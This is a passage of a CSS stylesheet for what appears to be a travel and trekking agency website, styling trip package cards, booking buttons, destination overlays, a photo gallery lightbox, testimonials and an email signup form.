	  left: 50%;
	  -webkit-transform: translate(-50%,0);
	  -ms-transform: translate(-50%,0);
	  transform: translate(-50%,0);
	  height: 3px;
	  content: "";
	  position: absolute;
	  background: #da5d13;
	  z-index: 10;
	  width: 150px;
	  bottom: 0;
	}
	.best-product-selling img{
	width: 100%;
	border-right: 5px;
	padding: 5px;
	height: 380px;
	}
	/*Trip Package Box*/
	.wg-box-content {
	  position: relative;
	  width: 100%;
	  margin: auto;
	  overflow: hidden;
}
.wg-box-content .trip-departure-box{
display: block;
padding: 5px 10px;
position: absolute;
top: 15px;
width: 320px;
right: 70px;
}
.trip-departure-box .trip-departure{
background: #2ac699;
float: left;
padding: 5px 10px;
margin-right: 10px;
color:#fff;
font-size: 14px;
}
.trip-departure-box .trip-private{
background: #da5d13;
float: left;
padding: 5px 10px;
margin-right: 10px;
color:#fff;
font-size: 14px;
}
.wg-box-content .trip-group{
position: absolute;
color: #ffffff;
padding: 5px 10px;
margin-right: 10px;
font-size: 14px;
background: #084c85;
right: 20px;
top: 20px;
}
.wg-box-content .wg-box-content-overlay {
  background: rgba(0,0,0,0.4);
  position: absolute;
  height: 99%;
  width: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

.wg-box-content:hover .wg-box-content-overlay{
  opacity: 1;
}

.wg-box-content-image{
  width: 100%;
}

.wg-box-content-details {
  position: absolute;
  text-align: center;
  padding-left: 1em;
  padding-right: 1em;
  width:50%;
  top: 50%;
  left: 50%;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  font-size: 22px;
  margin-left: 20px;
}
.wg-box-content-text a{
	text-decoration: none;
	color:#ffffff;
}
.wg-box-content:hover .wg-box-content-details{
  top: 50%;
  left: 50%;
  opacity: 1;
}
.wg-box-content-details h3{
color: #fff;
letter-spacing: 0.15em;
margin-bottom: 0.8em;
text-transform: uppercase;
font-size: 16px;
background: #da5d13;
width: 170px;
padding: 10px 20px;
border-radius: 30px;
}
.wg-box-content-details h3 a{
text-decoration: none;
color:#ffffff;
}
.wg-box-content-details h3:hover{
background:#fc6e1a;
}
.wg-box-content-details h4{
color: #fff;
letter-spacing: 0.15em;
margin-bottom: 0.8em;
text-transform: uppercase;
font-size: 16px;
background: #084c85;
width: 170px;
padding: 10px 20px;
border-radius: 30px;
}
.wg-box-content-details h4:hover{
background:#225e9c;
}
.wg-box-fadeIn-bottom{
  top: 80%;
}
.wg-box-content .trip-price{
background: #084c85;
color: #ffffff;
padding: 10px;
width: 130px;
margin-top: -100px;
position: absolute;
text-align: center;
}
.wg-box-content .trip-price span{
font-weight: bold;
}
.wg-box-content .trip-price:after {
width: 7px;
height: 6px;
background:#133659;
position: absolute;
left: 0;
bottom: -6px;
content: '';
border-bottom-left-radius: 15px;
}
.wg-box-content .trip-price span{
	font-size: 20px;
}
.wg-box-content .trip-reviews{
padding: 10px;
width: 270px;
margin-top: -50px;
position: absolute;
text-align: center;
left: 50%;
color: #ffffff;
}
.wg-box-content .trip-reviews i{
color:#f8d306;
padding-right:2px;
}
.trip-card-body{
display: block;
overflow: hidden;
padding: 10px;
margin-bottom: 20px;
}
.trip-card-body h2{
font-size:25px;
font-weight: bold;
}
.trip-card-body h2 a{
color:#084c85;
text-decoration: none;
}
.trip-card-body h2 a:hover{
text-decoration: none;
color:#11304f;
}
.trip-card-body .trip-fact{
display: block;
background:#f1f4f4;
padding: 7px;
}
.trip-card-body .trip-fact ul{
list-style: none;
padding: 0;
margin: 0;
}
.trip-card-body .trip-fact ul li{
display: inline-block;
padding: 5px 18px;
}
.trip-card-body .trip-fact i{
font-size: 25px;
padding-right: 5px;
}
	/*ending overlay box--*/
	.best-product-selling .best-package{
	display: block;
	overflow: hidden;
	margin-bottom: 30px;
	} 
	.best-product-selling .best-package img{
	background: #ffffff;
	padding: 5px;
	height: 400px;
	}
	.best-product-selling .best-package h2{
	font-size: 25px;
	text-align: center;
	font-weight: bold;
	margin: 0;
	padding-top:10px;
	position: relative;
	}
	.best-product-selling .best-package h2 a{
		text-decoration: none;
		color:#151414;
	}
	.best-product-selling .best-package h2 a:hover{
		text-decoration: none;
		color:#151414;
	}
	.best-package .card-box{
	position: absolute;
	bottom: 445px;
	margin-left: 240px;
	overflow: hidden;
    cursor: pointer;
    display: block;
	}
	.card-box .card-book-btn{
	background: #da5d13;
	padding: 10px 20px;
	border-radius: 20px;
	width: 160px;
	text-align: center;
	display: block;
	}
	.card-box .card-book-btn:hover {
  	display: block;
	}
	.card-box .card-book-btn a{
	text-decoration: none;
	color:#ffffff;
	}
	.card-box .card-learn-btn{
	background: #17406a;
	padding: 10px 20px;
	border-radius: 20px;
	width: 160px;
	text-align: center;	
	margin-top: 10px;
	display: none;
	} 
	.card-box .card-learn-btn a{
	color:#ffffff;
	}
	.card-box .card-learn-btn:hover{
	background:#27619c;
	display: block;
	}
	
	.best-package .package-date{
	font-size: 16px;
	padding: 10px;
	color:#4a4747;
	margin-left: 30%;
	}
	.best-package .package-price{
	float: right;
	font-size: 16px;
	padding:10px;
	color:#4a4747;
	margin-top: -40px;
	margin-right: 30%;
	}
	.best-package .package-price i{
	 transform: rotate(100deg);	
	}
	.best-package .learn-btn{
	background: #17406a;
	color: #fff;
	font-size: 18px;
	line-height: 1;
	padding: 12px 20px;
	display: inline-block;
	border-radius:5px;
	margin-left: 36%;
	}
	.best-package .learn-btn a{
	color: #ffffff;
	text-decoration: none;
	}
	.best-package .learn-btn:hover i{
	 transition: 0.7s;
	 transform: translateX(5px);
	}
	.welcome-top-border{
	background: url(../images/wel-come-top-border.png) no-repeat;
  	background-size: auto;
	width: 100%;
	height: 290px;
	background-size: 100% 100%;
	display: block;
	padding: 0;
	}
	.picture-box{
	display: block;
	position: absolute;
	margin-top: 60px;
	padding-right: 20px;
	}
	.picture-box img{
	width: 100%;
	padding: 10px;
	}
	.welcome-top-border .welcome-title{
	display: block;
	border-left: #18416b 2px solid;
	margin-top: 75px;
	padding-left: 30px;
	padding-top: 5px;
	padding-bottom: 15px;
	}
	.welcome-top-border .welcome-title h1{
	color:#18416b;
	font-size: 32px;
	font-weight: bold;
	}
	.welcome-top-border .welcome-title span{
	font-size: 40px;
	color:#2fc59b;
	font-weight: bold;
	}
	.about-page{
	width: 100%;
	display: block;
	overflow: hidden;
	}
	.about-section{
	background: #fff;
	overflow: hidden;
	font-size: 16px;
	padding:10px;
	text-align: left;
	}
	.front-page-about-us{
	/* background: #0072bc url(../images/aboutus.bg.png) no-repeat; */
	background-color:#084c85;
	background-size: auto;
	background-size: auto;
	background-size: auto;
	width: 100%;
	height: 550px;
	background-size: 100% 100%;
	display: block;
	padding: 0;
	}
	.welcome-page{
	width:100%;
	display: block;
	padding: 0;
	margin: 0;
	}
	.welcome-page1{
	background:#17406a;
	display: block;
	overflow: hidden;
	color:#ffffff;
	padding: 10px;
	}
	.welcome-section1 h1{
	font-weight: bold;
	color:#ffffff;
	font-size: 30px;
	text-align:center;
	padding-bottom: 10px;
	}
	.welcome-section1 h2{
	font-weight: bold;
	color:#17406a;
	font-size: 25px;
	text-align:center;
	} 
	.welcome-section1 .readmorebtn{
	background: #2fc59b;
	color: #fff;
	font-size: 18px;
	line-height: 1;
	padding: 12px 20px;
	display: inline-block;
	border-radius: 5px;
	position: relative;
	margin-top: 10px;
	margin-left: 50%;
	}
	.welcome-section1 .readmorebtn:hover{
	background:#22a580;
	}
	.welcome-section1 .readmorebtn a{
	color: #ffffff;
	text-decoration: none;
	}
	.welcome-section1 .readmorebtn:hover i{
	 transition: 0.7s;
	 transform: translateX(5px);
	}
	.welcome-buttom-border{
	background: url(../images/welcome-bottun-border.png) no-repeat;
  	background-size: auto;
	width: 100%;
	height:50px;
	background-size: 100% 100%;
	display: block;
	padding: 0;
	}
	.about-section{
	width: 100%;
	overflow: hidden;
	font-size: 16px;
	padding:10px;
	text-align: left;
	}
	.about-section img{
	padding: 10px;
	width: 100%;
	height:auto;
	}
	.about-section h2{
	font-weight: bold;
	color:#00458d;
	font-size: 27px;
	padding: 12px;
	}
	.about-section h3{
	font-weight: bold;
	color:#0072bc;
	font-size: 22px;
	} 
	.fixed-departure-section{
		padding-top:30px;
		width: 100%;
		display: block;
	}
	.fixed-departure-section ul{
		list-style: none;
		padding: 0;
		margin: 0;
	}
	.fixed-departure-section ul li{
		display: inline-block;
		padding: 3px 10px 3px 0;
	}
	.fixed-departure-section ul li input[type="file"]{
		display: block;
		width: 320px;
	}
	.fixed-departure-section input, button, select, textarea{
		width:320px;
		display: block;
	}
	.welcome-pic{
	display: block;
	padding-top:20px;
	}
	.welcome-pic img{
	width: 100%;
	}
	.welcome-section{
	text-align:justify;
	overflow: hidden;
	padding:15px 0;
	color:#fff;
	}
	.welcome-section h1{
	font-weight: bold;
	color:#fff;
	font-size:35px;
	text-align:center;
	}
	.welcome-section h2{
	font-weight: bold;
	color:#fff;
	font-size: 25px;
	text-align:center;
	} 
	.welcome-section h3{
	font-weight: bold;
	color:#fff;
	font-size:18px;
	text-align:center;

	} 
	.welcome-section .triprate-list ul{
	margin-top:10px 0;
	list-style: none;
	padding: 0;
	}
	.welcome-section .triprate-list ul li{
	display:block;
	padding:5px;
	color:#07a4f5;
	font-size: 17px;
	}
	.welcome-section .triprate-list i{
	font-size: 22px;
	color:#2ac699;
	}
	.welcome-section .readmorebtn {
	background: #084c85;
	padding: 10px 20px;
	color: #ffffff;
	text-transform: uppercase;
	border: #ffffff 2px solid;
   font-size: 16px;
   line-height: 1;
   padding: 12px 20px;
   display: inline-block;
   border-radius: 5px;
   margin-top: 10px;
   margin-bottom: 10px;
	}
	.welcome-section .readmorebtn a{
	color:#fff;
	text-decoration: none;
	}
	.welcome-section .readmorebtn:hover{
	background:#0f64ab;
	}
	.welcome-section .readmorebtn i{
	 transition: 0.7s;
	 transform: translateX(5px);
	}
	.about-section{
	width: 100%;
	text-align:justify;
	overflow: hidden;
	padding:15px 0;
	}
	.about-section h1{
	font-weight: bold;
	color:#084c85;
	font-size:35px;
	text-align:center;	
	}
	.welcome-sidebar{
	display: block;
	margin:0;
	padding: 10px;
	text-align: left;
	}
	.welcome-sidebar img{
	margin-top: 50px;
	background:#2fc59b;
	padding: 5px;
	border-top-left-radius: 100px;
	border-bottom-right-radius: 100px;
	}
	.company-support{
	display: block;
	overflow: hidden;
	padding: 15px;
	margin: 0;
	}
	.company-support i{
	font-size: 20px;
	color: #2fc59b;
	border: #2fc59b 1px solid;
	border-radius: 50%;
	width: 50px;
	height: 50px;
	text-align: center;
	padding: 13px 5px;
	}
	.company-support ul{
	list-style: none;
	padding: 0;
	margin: 0;
	}
	.company-support ul li{
	display: inline-block;
	padding: 10px 15px;
	}
	.destination{
	background: #ffffff;
	display: block;
	overflow: hidden;
	padding-bottom:30px;
	}
	.destination h1{
	text-transform: uppercase;
    color: #00458d;
    font-size: 30px;
    line-height: 1.2;
    text-align: center;
    position: relative;
    padding-bottom: 15px;
    margin: 10px 0 30px;
	}
	.destination h1::after {
  left: 50%;
  -webkit-transform: translate(-50%,0);
  -ms-transform: translate(-50%,0);
  transform: translate(-50%,0);
  height: 3px;
  content: "";
  position: absolute;
  background: #da5d13;
  z-index: 10;
  width: 150px;
  bottom: 0;
}
	.destination-section{
	 position: relative;
    width: 100%;
    max-width: 400px;
    margin: auto;
    overflow: hidden
	}
	.destination-section .content-overlay {
    background: rgba(0, 0, 0, 0.5);
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s
}

.destination-section:hover .content-overlay {
    opacity: 1
}

.content-image {
    width: 100%
    height:430px;
}
.content-details {
position: absolute;
text-align: center;
padding-left: 1em;
padding-right: 1em;
width: 100%;
top: 50%;
left: 50%;
opacity: 0;
-webkit-transform: translate(-50%, -50%);
-moz-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
-webkit-transition: all 0.3s ease-in-out 0s;
-moz-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s
}

.destination-section:hover .content-details {
    top: 50%;
    left: 50%;
    opacity: 1
}

.content-details h3 {
    color: #fff;
    font-weight: 500;
    letter-spacing: 0.15em;
    margin-bottom: 0.5em;
    text-transform: uppercase
}

.content-details p {
    color: #fff;
    font-size: 0.8em
}

.fadeIn-bottom {
    top: 80%
}
	.destination-image .title{
	position: relative;
	color: #ffffff;
	text-transform: uppercase;
	top:auto;
	left:0;
	text-align: center;
	margin-top: -70px;
	}
	.maketripplan{
	background: #084c85 url(../images/make-trip-bg.jpg) no-repeat;
    background-size: auto;
    width: 100%;
    height:600px;
    background-size: 100% 100%;
    display: block;
    padding:20px;
    margin:0;	
	}
	.maketripplan .section-box{
	display: block;
	overflow: hidden;
	}
	.section-box .title{
	border: #ffffff 1px solid;
	border-radius: 5px;
	color: #ffffff;
	text-transform: uppercase;
	padding: 5px 10px;
	margin: 30px auto;
	width: 20%;
	text-align: center;
	}
	.section-box h2{
		font-weight: bold;
		color: #ffffff;
		font-size: 50px;
		text-shadow: 0 1px 2px #000;
		text-align: center;
		font-family: 'Josefin Sans', sans-serif;
	}
	.section-box .trip-grade{
	display: block;
	margin: 30px auto;
	/* background: rgba(255,255,255,0.80); */
	width:72%;
	} 
	.section-box .trip-grade ul{
	list-style: none;
	margin:0;
	padding: 0;
	}
	.section-box .trip-grade ul li{
	display: inline-block;
	padding:10px 30px;
	line-height:30px;
	border-right:#ffffff 1px dotted;
	margin:10px 0 10px;
	color:#ffffff;
	font-size: 17px;
	}
	.section-box .make-trip-rating{
	color:#ffffff;
	font-size:17px;
	text-align: center;
	}
	.section-box .make-trip-rating i{
	padding-right:3px;
	color:#f67d07;
	}
	.explore-btn{
	background:#084c85;
	padding: 10px 20px;
	color:#ffffff;
	text-transform:uppercase;
	border:#ffffff 2px solid;
	width: 25%;
	margin: 100px auto;
	text-align: center;
	border-radius: 15px;
	}
	.explore-btn a{
	color: #ffffff;
	text-decoration:none;
	}
	.explore-btn:hover{
	background:#0f64ab;
	border:#ffffff 2px solid;
	}
	.section-box .trip-grade ul li:last-child{
	border: none;
	}
	.section-box .trip-grade span{
	font-weight: bold;
	padding-left: 35px;
	color:#ffffff;
	}
	.section-box .trip-grade i{
	font-size:27px;
	color:#ffffff;
	padding-right: 5px;
	}
	.fixed-departure-container{
		width:100%;
		padding: 20px;
		display:block;
	}
	.fixed-departure-box{
	display:block;
	width:100%;
	}
	.fixed-departure-box h2{
		font-weight: bold;
		color: #084c85;
		font-size: 50px;
		font-family: 'Josefin Sans', sans-serif;
	}
	.fixed-departure-box h4{
		font-size: 18px;
		padding-left: 65px;
		padding-bottom: 20px;
	}
	.fixed-departure-box h4::before {
	left: 21%;
	-webkit-transform: translate(-50%,0);
	-ms-transform: translate(-50%,0);
	transform: translate(-50%,0);
	height: 3px;
	content: "";
	position: absolute;
	background: #084c85;
	z-index: 10;
	width: 50px;
	padding-top: 5px;
	margin-top: 10px;
	}
	.fixed-departure-box .btn-booking{
	color: #fff;
	text-transform: uppercase;
	font-size: 16px;
	background: #da5d13;
	width: 170px;
	padding:7px;
	text-align: center;
	}
	.fixed-departure-box .btn-booking a{
	color:#ffffff;
	text-decoration: none;
	}
	.fixed-departure-box .btn-booking:hover{
	background-color:#fc6e1a;
	}
	.latest-blog{
	display: block;
	overflow: hidden;
	margin-bottom: 20px;
	}
	.blog-section h2{
	font-size:30px;
	color:#00458d;
	text-align: center;
	}
	.blog-section .blog-box{
	display: block;
	padding:0;
	}
	.blog-section .blog-box h3 a{
	font-size: 18px;
	font-weight: bold;
	text-decoration: none;
	padding: 0;
	color:#00458d;
	}
	.blog-section .blog-box img{
	background: #ffffff;
	padding: 5px;
	width: 100%;
	border:#bdbbbb 1px solid;
	}
	.blog-box .blog-btn{
	border:#00458d 2px solid;
	border-radius: 15px;
	padding: 7px 15px;
	width: 40%;
	text-align: center;
	margin: 10px auto;
	}
	.blog-box .blog-btn a{
	text-decoration: none;
	color:#00458d;
	}
	.blog-box .blog-btn a:hover{
	color:#092066;
	text-decoration:none;
	}
	.banner-art{
	background: #0072bc url(../images/mountain.jpg) no-repeat;
  	background-size: auto;
	background-size: auto;
	background-size: auto;
	background-size: auto;
	background-size: auto;
	width: 100%;
	height: 600px;
	background-size: 100% 100%;
	display: block;
	padding: 0;
	margin:0;
	}
	.banner-art-border{
	display: block;
	overflow: hidden;
	background:#231f1e;
	}
	.banner-art-box{
	color: #ffffff;
	display: block;
	overflow: hidden;
	padding: 10px;
	margin: 0 auto;
	width:65%;
	font-size: 22px;
	text-transform: uppercase;
	}
	.banner-art-box img{
	padding-right: 15px;
	float: left;
	}
	.banner-art-box span{
	font-size: 35px;
	text-transform:capitalize;
	color:#2fc59b;
	font-family: 'Lobster', cursive;
	/*font-family: 'Poppins', sans-serif;*/
	}
	.welcome-page-inner{
	overflow: hidden;
	width:100%;
	display: block;
	padding: 0;
	}
	.welcome-page-inner .page-container{
	width: 1170px;
	display: block;
	overflow: hidden;
	margin: 0 auto;
	}
	.page-banner{
	width: 100%;
	overflow: hidden;
	background:#ffffff;
	display: block;
	padding: 0;
	}
	.page-banner .product-page{
	display: block;
	overflow: hidden;
	padding:0;
	}
	.page-banner .product-page ul{
	margin: 0;
	padding: 0;
	list-style: none;
	}
	.page-banner .product-page ul li{
		display: inline-block;
		padding:5px 10px;
	}
	.product-page img{
	background:#ffffff;
	padding:5px;
	width: 100%;
	height: 450px;
	border:#d4d0d0 1px solid;
	}
	.product-page .facebook1 i{
		font-size: 30px;
		color:#4267B2;
		padding-right: 4px;
	}
	.product-page .instagram1 i{
		font-size: 30px;
		color:#C13584;
		padding-right: 4px;
	}
	.product-page .twitter1 i{
		font-size: 30px;
		color:#1DA1F2;
		padding-right: 4px;
	}
	.product-page .youtube1 i{
		font-size: 30px;
		color:#FF0000;
		padding-right: 0 4px;
	}
	.product-page .best-vallue{
	width:100px;
	height: 100px;
	float: right;
	position: absolute;
	}
	.product-page .best-vallue img{
	display: block;
	height: 100px;
	width: 100px;
	background: none;
	border: none;
	margin-top: 15px;
	margin-left: 15px;
	}
	.product-page .date i{
	color:#092066;
	font-size:18px;
	padding-right: 5px; 
	}
	.product-page .page-rating{
	position: absolute;
	margin-top: -35px;
	text-align: right;
	margin-left: 70%;
	font-size: 16px;
	}
	.product-page .page-rating i{
	color:#f60;
	padding-right: 5px;
	}
	.product-page .page-rating a{
	color:#000;
	text-decoration: none;
	}
	.page-banner .trip-fact{
	overflow: hidden;
	padding: 10px;
	border-bottom:#cfcbcb 1px solid;
	}
	.trip-fact .fact-1{
	width:50%;
	display: block;
	overflow: hidden;
	float: left;
	}
	.fact-1 .tripsection{
	display:block;
	}
	.fact-1 .tripsection i{
	font-size: 30px;
	font-weight: bold;
	padding-right: 20px;
	color: #084c85;
	float: left;
	margin-bottom: 20px;
	margin-top: 10px;
	}
	.tripsection{
	display: block;
	padding:10px;
	}
	.tripsection .text-title{
	font:16px;
	}
	.tripsection .text{
	font-size: 20px;
	font-weight: bold;
	color:#084c85;
	}
	.trip-fact .fact-2{
	float: right;
	display: block;
	overflow: hidden;
	width:50%;
	}
	.fact-2 .tripsection{
	display: block;
	}
	.fact-2 .tripsection i{
	font-size: 30px;
	font-weight: bold;
	padding-right: 20px;
	color: #084c85;
	float: left;
	margin-bottom: 20px;
	margin-top: 10px;
	}
	.page-contain-section{
	display: block;
	overflow: hidden;
	padding: 5px;
	margin-left: 5px;
	}
	.email-subscribe {
	background: #ffffff;
	padding-bottom: 30px;
	width: 100%;
	margin: 0 auto;
	text-align: center;
		}
	.email-subscribe .reccomend{
		font-weight: bold;
		color: #084c85;
		font-size: 40px;
		font-family: 'Josefin Sans', sans-serif;
	}
	.email-subscribe .our-partner{
	color:#00458d;
	font-size: 18px;
	padding-right: 20px;	
	}
	.email-subscribe .our-partner h4{
	color:#ffffff;
	font-size:20px;
	padding-left: 70px;		
	}
	.email-subscribe .associate{
	color:#00458d;
	font-size: 18px;
	}
	.email-subscribe .our-partner ul{
	list-style: none;
	margin: 0;
	padding: 0;
	}
	.email-subscribe .our-partner ul li{
	display: inline-block;
	padding-right: 15px;
	height: 45px;
	}
	.email-subscribe .associate h4{
	color:#00458d;
	font-size: 18px;
	padding-left: 70px;	
	}
	.email-subscribe .associate ul{
	list-style: none;
	margin: 0;
	padding: 0;
	}
	.email-subscribe .associate ul li{
	display: inline-block;
	padding:5px;
	}
	.email-section{
	display: block;
	margin:0;
	}
	.email-section h4{
	color: #ffffff;
	font-size: 17px;
	}
	.email-section input, button, select, textarea {
	  font-family: inherit;
	  font-size: inherit;
	  line-height: inherit;
	  padding: 5px;
	  border: #ccc 1px solid;
	  font-weight: normal !important;
	  margin-right: 5px;
	  margin-top: 5px;
	  width: 300px;
	}
	.email-section .button, html input[type="button"], input[type="reset"], input[type="submit"]{
	margin: 0;
	background:#084c85;
	color:#fff;
	text-transform: uppercase;
	padding:10px 20px;
	}
	.email-section .wpcf7-submit{
	height: 40px;
	position: absolute;
	border: none;
	margin-top: 5px;
	}
	.email-section .input-group {
    position: relative;
    display: table;
    border-collapse: separate;
    margin: 0 auto;
	}
	.email-section .form-control {
	  background: #ffffff;
	  border: #c4c7c8 1px solid;
	  height:39px;
	}
	.email-section .email-btn {
	 background:#0f64ab;
	color: #fff;
	font-size: 18px;
	line-height: 0;
	padding: 12px 20px;
	display: block;
	width: 300px;
	height: 40px;
	margin-top: 5px;
	margin-left: 0px;
	text-align: center;
	position: absolute;
	}
	.email-section .email-btn:hover{
	background:#126ebb; 
	}
	.welcome-page-inner .image-holder{
	width: 100%;
	height: 100%;
	padding: 5px;
	margin: 0;

	}
	.image-holder .price {
    background-color: #f95107;
    position: absolute;
    top: 0;
    padding: 20px 0;
    width: 90px;
    font-size:16px;
    text-align: center;
    color: #ffffff;
    z-index: 5;
    margin-top: 65px;
	}
	.image-holder .price::after {
    content: "";
    position: absolute;
    bottom: -14px;
    left: 0;
    border-top: 14px solid #f95107;
    border-left: 45px solid #f95107;
    border-right: 45px solid #f95107;
    border-bottom: 14px solid transparent;
    z-index: 0;
}
	.best-seller{
	display: block;
	overflow: hidden;
	}
	.best-seller h2{
    position: relative;
    text-align: center;
    margin: 5px 0 40px;
    font-size: 30px;
    padding: 0 0 25px;
    font-weight: bold;
    width: 100%;
    text-transform: uppercase;
    font-family: ArcaMajora-Bold;
	color: #193d50;
	font-weight: 750;
	}
	.best-seller h2::after {
    left: 50%;
    -webkit-transform: translate(-50%,0);
    -ms-transform: translate(-50%,0);
    transform: translate(-50%,0);
    height: 3px;
    content: "";
    position: absolute;
    background: #da5d13;
    z-index: 10;
    width: 150px;
    bottom: 0;
}
	.best-seller >.row{
	font-size: 0;
	line-height: 0;
	letter-spacing: -4px;
	}
	.best-seller .thumbnail .caption{
	overflow: hidden;
	}
	.best-seller .package-box{
	float: none;
	display: inline-block;
	vertical-align: top;
	letter-spacing: 0;
	font-size: 16px;
	line-height: 1.3;
	margin-top: 10px;
	}
	.thumbnail img{
	width: 100%;
	height: auto;

	}
.thumbnail .price {
 position: absolute;
left: 110px;
font-size: 22px;
font-weight: 800;
color: #fff;
background: #f60;
top: -10px;
padding: 7px;

}
.price .usd{
	font-weight: normal;
	font-size: 16px;
	color: #ffffff;
	text-transform: uppercase;
}
	.price .pp{
	font-weight: normal;
	font-size: 16px;
	color: #ffffff;
	text-transform: uppercase;
	}
	.best-seller.packages{
	border: #000 1px solid;
	}
	.featertrip{
	width: 100%;
	display: block;
	padding: 20px 0 20px;
	margin-top: 20px;
	background:#0ba5f0 url(../images/feature-bg.jpg) no-repeat fixed 50% 0/cover;
	color: #fff;
	position: relative;
	z-index: 10;
	}
	.featertrip-holder {
    margin: 0 auto;
    width: 1120px;
	}
	.featertrip-holder .images-box{
	width: 100%;
	padding: 0;
	display: block;
	padding: 10px;
	display: block;
	background: #fff;
	overflow: hidden;
	-webkit-box-shadow: 0 0 8px 0 rgba(0,0,0,0.50);
	-moz-box-shadow: 0 0 8px 0 rgba(0,0,0,0.50);
	}
	.featertrip-holder h2{
	position: relative;
	text-align: center;
	margin: 5px 0 40px;
	font-size: 30px;
	padding: 0 0 25px;
	font-weight: bold;
	width: 100%;
	text-transform: uppercase;
	color: #ffffff;
	font-weight: 750;
	}
	.featertrip-holder h2::after {
	left: 50%;
	-webkit-transform: translate(-50%,0);
	-ms-transform: translate(-50%,0);
	transform: translate(-50%,0);
	height: 3px;
	content: "";
	position: absolute;
	background: #da5d13;
	z-index: 10;
	width: 150px;
	bottom: 0;
	}
	.featertrip-holder .images-box h3{
	font-size: 20px;
	font-weight: bold;
	margin: 0;
	padding: 10px;
	}
	.featertrip-holder .price {
    position: absolute;
	left: 110px;
	font-size: 22px;
	font-weight: 800;
	color: #fff;
	background: #f60;
	top: -10px;
	padding: 7px;
}

.featertrip-holder .date{
	font-size: 16px;
	color:#193d4e;
}
.featertrip-holder .more{
	float: right;
	color: #193d50;
	font: 16px/20px Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-weight: bold;
	padding: 5px;
	margin: -25px 5px;
}
.featertrip-holder .btn{
	left: 40%;
	background: #f95107;
	padding: 12px 25px 12px 25px;
	color: #ffffff;
	text-transform: uppercase;
	margin: 30px 0 20px;
	text-align: center;
	font-size: 16px;
	position: relative;
}
.featertrip-holder .btn a{
	color: #ffffff;
	text-decoration: none;
}
.featertrip-holder .btn:hover{
	background: #f97d46;
}
#gallery {
  padding-top:10px;
  @media screen and (min-width: 991px) {
    padding: 60px 30px 0 30px;
  }
}

.img-wrapper {
  position: relative;
  margin-top: 15px;
  img {
    width: 100%;
  }
}
.img-overlay {
  background: rgba(0,0,0,0.7);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  opacity: 0;
  i {
    color: #fff;
    font-size: 3em;
  }
}
#overlay {
  background: rgba(0,0,0,0.7);
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 999;
  // Removes blue highlight
  -webkit-user-select: none;
  -moz-user-select: none;    
  -ms-user-select: none; 
  user-select: none; 
  img {
    margin: 0;
    width: 80%;
    height: auto;
    object-fit: contain;
    padding: 5%;
    @media screen and (min-width:768px) {
        width: 60%;
    }
    @media screen and (min-width:1200px) {
        width: 50%;
    }
  }
}

#nextButton {
  color: #fff;
  font-size: 2em;
  transition: opacity 0.8s;
  &:hover {
    opacity: 0.7;
  }
  @media screen and (min-width:768px) {
    font-size: 3em;
  }
}

#prevButton {
  color: #fff;
  font-size: 2em;
  transition: opacity 0.8s;
  &:hover {
    opacity: 0.7;
  }
  @media screen and (min-width:768px) {
    font-size: 3em;
  }
}

#exitButton {
color: #fff;
font-size: 4em;
transition: opacity 0.8s;
position: absolute;
bottom: 50px;
  &:hover {
    opacity: 0.7;
  }
  @media screen and (min-width:768px) {
    font-size: 3em;
  }
}
/* Testing Comment Box*/
.carousel-control.left,.carousel-control.right  {background:none;width:25px;}
.carousel-control.left {left:10%;}
.carousel-control.right {right:10%;}
.broun-block {
    background: url("http://myinstantcms.ru/images/bg-broun1.jpg") repeat scroll center top rgba(0, 0, 0, 0);
    padding-bottom: 34px;
}
.block-text {
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 0 #0ba5f0;
    color: #131212;
    font-size: 16px;
    margin-top: 27px;
    padding: 15px 30px;
}
.block-text a {
 	color:#0ba5f0;
	font-size: 18px;
	line-height: 21px;
	text-decoration: none;
}
.mark {
    padding: 12px 0;background:none;
}
.block-text p {
    color: #131212;
    font-family: Georgia;
    font-style: italic;
    line-height: 20px;
    font-size: 16px;
}
.mark .glyphicon{
	color: #f60;
}
/* .sprite {
	background-image: url('[data-uri]');
} */
.sprite-i-triangle {
    background-position: 0 -1298px;
    height: 44px;
    width: 50px;
}
.block-text ins {
    bottom: -44px;
    left: 50%;
    margin-left: -60px;
}
.block {
    display: block;
}
.zmin {
    z-index: 1;
}
.ab {
    position: absolute;
}
.person-text {
    padding: 10px 0 0;
    text-align: center;
    z-index: 2;
}
.person-text a {
color: #06bbf2;
display: block;
font-size: 16px;
margin-top: 3px;
}
.person-text i {
    color: #fff;
    font-family: Georgia;
    font-size: 13px;
}
.rel {
    position: relative;
}
.person-text img{
	border-radius: 50%;
	padding: 3px;
	background: #ccc;
}
/*ending*/
.trekking-trips{
	display: block;
	width: 100%;
	overflow: hidden;
	margin: 0;
	padding: 30px 0 30px;
	background-color: #ffffff;
}
.trekking-box{
	margin: 0 auto;
    width: 1120px;
}
.trekking-box h4{
	position: relative;
	text-align: center;
	margin: 5px 0 10px;
	font-size: 30px;
	padding: 0 0 25px;
	font-weight: bold;
	width: 100%;
	text-transform: uppercase;
	color: #193d50;
	font-weight: 750;
}
.trekking-box h4::after {
	left: 50%;
	-webkit-transform: translate(-50%,0);
	-ms-transform: translate(-50%,0);
	transform: translate(-50%,0);
	height: 3px;
	content: "";
	position: absolute;
	background: #da5d13;
	z-index: 10;
	width: 150px;
	bottom: 0;
}
.trekking-box h4 a{
	text-decoration: none;
	color:#092066;
}
.trekking-box .trekking-box-image{
	width: 100%;
	padding: 0;
	display: block;
	padding: 10px;
	display: block;
